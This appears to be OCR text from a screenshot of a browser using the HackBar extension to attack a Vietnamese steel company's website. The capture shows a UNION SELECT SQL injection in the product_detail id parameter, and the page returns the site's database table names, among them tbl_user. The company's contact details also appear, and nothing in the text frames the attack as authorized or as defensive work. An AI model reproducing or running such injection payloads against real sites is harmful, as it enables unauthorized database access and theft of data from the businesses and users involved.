 Công ty Cổ Phần Nutrivision
diencovothanhdat.com
thep tam / thep hinh/thep ong/st
https://www.thepdaitayduong.com.vn/?php=product_detail&id=-220%20%20UNION%20SELECT%201,2,3...
HackBar
LOAD SPLIT EXECUTE TEST SQLI
URL
https://www.thepdaitayduong.com.vn/?
php=product_detail&id=-220  UNION SELECT
1,2,3,4,5,unhex(hex(group_concat(table_nam
e))),7,8,9,10,11,12,13,14,15,16,17,18 from
information_schema.tables where
table_schema=database()--
Use POST method
MODIFY HEADER
Console Issues
ATLANTIC
ATLANTIC
STEEL
CÔNG TY TNHH ĐT TM ĐẠI TÂY DƯƠNG
VPĐD: 47/52/6 Đường Bùi Đình Túy - P24 - Q. Bình Thạnh - Tp. HCM
Điện thoại:(+84-28) 38.99.79.47 - Số fax :(+84-28) 38.99.79.48
Email: thepdaitayduong@gmail.com
Hotline: 0909.773.689
TRANG CHỦ GIỚI THIỆU DỰ ÁN TIÊU BIỂU DỊCH VỤ TIN TỨC TUYỂN DỤNG THÔNG SỐ KỸ THUẬT LIÊ
Tiếng Việt Tiếng Anh CHÀO MỪNG BẠN ĐẾN THĂM
DANH MỤC SẢN PHẨM
THÉP TẤM
THÉP CUỘN
THÉP HÌNH
THÉP ỐNG
THÉP HỘP
THÉP XÂY DỰNG
tbl_config,tbl_content,tbl_content_category,tbl_product,tbl_product_category,tbl_product_new,tbl_product_special,tbl_user,tbl_visitor
Xem thông số kỹ thuật
CÁC SẢN PHẨM CÙNG LOẠI
Sản phẩm đang cập nhật!
1
28°C
Partly sunny
Search
VIE
10:13 AM
8/29/2024
PRE